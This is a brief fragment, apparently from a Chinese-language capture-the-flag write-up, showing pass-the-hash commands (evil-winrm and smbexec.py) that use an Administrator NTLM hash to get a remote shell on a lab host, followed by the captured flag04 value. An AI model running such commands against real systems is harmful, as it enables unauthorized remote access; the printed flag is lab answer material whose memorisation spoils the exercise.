
evil-winrm或(管理员权限)smbexec.py(权限为system) PTH
1
2
| evil-winrm -i 172.22.14.11 -u Administrator -H 70c39b547b7d8adec35ad7c09fb1d277
python smbexec.py -hashes :70c39b547b7d8adec35ad7c09fb1d277 Administrator@172.22.14.11 -codec gbk
|

1
| flag04: flag{9093891e-f939-4a6a-9179-5f46e437c696}
|